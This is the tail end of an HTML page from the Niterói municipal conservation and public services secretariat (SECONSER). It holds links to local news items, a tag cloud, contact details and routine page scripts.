					<div class="mod-muted mod-small mod-fit">
				03 Mai 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-image-cover" 
						title="horto-de-itaipu" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/5215/b2ap3_small_horto-de-itaipu.jpg" alt="Novos horários de funcionamento dos parques públicos de Niterói" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/novos-horarios-de-funcionamento-dos-parques-publicos-de-niteroi" class="eb-mod-media-title" title="Novos horários de funcionamento dos parques públicos de Niterói">Novos horários de funcionamento dos parques públicos de Niterói</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				23 Janeiro 2021			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-image-cover" 
						title="praa-do-radio-amador" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/4886/b2ap3_small_praa-do-radio-amador.jpg" alt="Praça do Rádio Amador está sendo revitalizada" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/praca-do-radio-amador-esta-sendo-revitalizada" class="eb-mod-media-title" title="Praça do Rádio Amador está sendo revitalizada">Praça do Rádio Amador está sendo revitalizada</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				20 Junho 2023			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-image-cover" 
						title="disque-luz" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/7064/b2ap3_small_disque-luz.jpeg" alt="O número do Disque-Luz mudou: Agora é 4040-1640" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/o-numero-do-disque-luz-mudou-agora-e-4040-1640" class="eb-mod-media-title" title="O número do Disque-Luz mudou: Agora é 4040-1640">O número do Disque-Luz mudou: Agora é 4040-1640</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				08 Dezembro 2022			</div>
			</div>
</div>
	


			<div class="eb-mod-thumb  is-left ">
			
												<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-image-cover" 
						title="campao" 					
						style="
							background-image: url('//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg');
														width: 120px;
														height: 80px;"
					>
						<img class="hide" src="//www.seconser.niteroi.rj.gov.br/images/easyblog_articles/6815/b2ap3_small_campao.jpg" alt="Campo de São Bento todo decorado e com grandes atrações para o Natal" />
					</a>
				 

					</div>
	
	<div class="eb-mod-title">
		<a href="/noticias/campo-de-sao-bento-todo-decorado-e-com-grandes-atracoes-para-o-natal" class="eb-mod-media-title" title="Campo de São Bento todo decorado e com grandes atrações para o Natal">Campo de São Bento todo decorado e com grandes atrações para o Natal</a>
	</div>




	
</div>					<div class="mod-item">
	<div class="eb-mod-head mod-table align-middle">
	
	
	<div class="mod-cell">
		
					<div class="mod-muted mod-small mod-fit">
				15 Julho 2015			</div>
			</div>
</div>
	


	
	<div class="eb-mod-title">
		<a href="/noticias/leucena-uma-aliada-que-se-tornou-vila" class="eb-mod-media-title" title="LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ">LEUCENA: UMA ALIADA QUE SE TORNOU VILÃ</a>
	</div>




	
</div>			</div>
	
	</div>

		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title"><span>Nuvem de Tags</span></h3>
						<div id="eb" class="eb-mod mod-easyblogtagcloud" data-eb-module-tagcloud>
                      <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/arvore">Árvore</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/praca">praça</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/poda">Poda</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/noticias/tags/arvores-1">árvores</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/rede">Rede</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/arborizacao-urbana">Arborização urbana</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/guarda-corpo">guarda corpo</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/ralos">ralos</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rampa-de-acessibilidade">rampa de acessibilidade</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/rios-e-canais">Rios e Canais</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/manutencao-1">manutenção</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/noticias/tags/rios-e-canais-2">rios e canais</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/recomposicao">recomposição</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/pintura">Pintura</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/tapa-buraco">tapa buraco</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/calcada">calçada</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/calcadas-2">calçadas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/canteiros">Canteiros</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/mudas">Mudas</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/drenagem">Drenagem</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/asfalto">Asfalto</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/vac-all">Vac-All</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/jardins">Jardins</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/pracas-1">praças</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixa">caixa</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/caixas">Caixas</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/plantio">Plantio</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/seconser">Seconser</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/noticias/tags/campo-de-futebol">campo de futebol</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/destoca">destoca</a>
                  <a style="font-size: 35px;" class="tag-cloud" href="/noticias/tags/conservacao">Conservação</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/prefeitura-de-niteroi">PREFEITURA DE NITERÓI</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/noi">NOI</a>
                  <a style="font-size: 14px;" class="tag-cloud" href="/noticias/tags/arborizacao">arborização</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/noticias/tags/patrol">Patrol</a>
                  <a style="font-size: 24px;" class="tag-cloud" href="/noticias/tags/limpeza">Limpeza</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/poda-de-arvores">Poda de árvores</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/noticias/tags/plantios">plantios</a>
                  <a style="font-size: 18px;" class="tag-cloud" href="/noticias/tags/supressao">Supressão</a>
            </div>

		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable ">
							<h3 class="g-title"><span>Links Úteis</span></h3>
						<div id="module-contacts-131-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Prefeitura de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://urbanismo.niteroi.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Secretaria de urbanismo</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://leismunicipais.com.br/prefeitura/rj/niteroi">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Leis municipais de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="http://www.clin.rj.gov.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Companhia de limpeza de Niterói</span>
                
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.grupoaguasdobrasil.com.br/aguas-niteroi/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                
                                    <span class="g-contact-value">Águas de Niterói</span>
                                    
                                    </a>
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                                    <a target="_blank" href="https://www.enel.com.br/">
                
                                    <span class="g-contacts-icon fa fa-globe"></span>
                
                                    <span class="g-contact-title">Enel</span>
                
                                    
                                    </a>
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-28">
             <div class="g-content">
                                    <div class="moduletable first-module">
							<h3 class="g-title"><span>Contatos</span></h3>
						<div id="module-contacts-130-particle" class="g-particle"><div class="g-contacts style1 vertical" >
                                        
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-home"></span>
                
                
                                    <span class="g-contact-value">Av. Visconde do Rio Branco, 11</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                
                
                                    <span class="g-contact-value">Ponta d'Areia, Niterói | RJ</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value">(21) 4040-1650</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-phone"></span>
                
                
                                    <span class="g-contact-value"> Disque-Luz (21) 4040-1640</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-envelope-o"></span>
                
                
                                    <span class="g-contact-value">seconser@seconser.niteroi.rj.gov.br</span>
                                    
                
                            </div>
                
                    
        
        
                    <div class="g-contacts-item" >
                
                
                                    <span class="g-contacts-icon fa fa-clock-o"></span>
                
                                    <span class="g-contact-title">Atendendimento virtualmente pelo COLAB ou pela Ouvidoria SECONSER (ouvidoria.seconser@gmail.com)</span>
                
                                    
                
                            </div>
                
    
            </div></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                <section id="g-copyright">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-64">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-copyright-132-particle" class="g-particle">&copy;
    2013 -     2026
    |  SECONSER - Secretaria de Conservação e Serviços Públicos</div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-19">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-90-particle" class="g-particle"><p><a title="Política de Privacidade SECONSER" href="/politica-de-privacidade">Política de Privacidade</a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-17">
             <div class="g-content">
                                    <div class="moduletable ">
						<div id="module-custom-133-particle" class="g-particle"><p><a title="Dúvidas Frequentes" href="/ouvidoria/duvidas-frequentes">Dúvidas Frequentes</a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                
                <section id="g-to-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="totop-6716-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop style1">
        <a href="#" id="g-totop-button" rel="nofollow" data-uk-smooth-scroll aria-label="Back To Top">
            <i class="fa fa-angle-up"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/it_delight/uikit/js/uikit.min.js"></script>
    <script type="text/javascript">
		(function($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() < 500 || $(window).width() < 767) {
				        $('#g-totop-button').removeClass('totopfixed');

				    } else {
				        $('#g-totop-button').addClass('totopfixed');

				    }
				});
			});
		})(jQuery);
	</script>
    <script type="text/javascript" src="/templates/it_delight/js/template.js"></script>
    <script type="text/javascript" src="/templates/it_delight/js/scrollReveal.min.js"></script>
    <script type="text/javascript">
			window.sr = new scrollReveal({ mobile: false });
		</script>
    <script type="text/javascript">
			(function($) {
				// Header Search
				$(window).load(function() {
					var headerSearch = $("#header-search");
					var headerSearchHeight = $("#g-navigation").innerHeight();
					var closeSearch = $("#header-search a.uk-close");

                    var activeMenuItemBorder = $(".g-main-nav .g-toplevel > li.active > .g-menu-item-container");

											var inputSearch = $("input#mod-search-searchword");
										
					var searchToggle = $("a#header-search-toggle");

					$(headerSearch).prependTo($("#g-navigation .g-grid:first")).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(closeSearch).css({
						'top' : (headerSearchHeight / 2) - 10 
					});

					$(inputSearch).css({
						'height' : headerSearchHeight,
						'line-height' : (headerSearchHeight) + 'px'
					});

					$(searchToggle).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeIn("fast");
						$(inputSearch).focus();
                        $(activeMenuItemBorder).fadeOut("fast");
					});

					$(closeSearch).on("click", function(e) {
						e.preventDefault();
						$(headerSearch).fadeOut("fast");
                        $(activeMenuItemBorder).fadeIn("fast");
					});
				});
			})(jQuery);
		</script>
    

    

        
    </body>
</html>
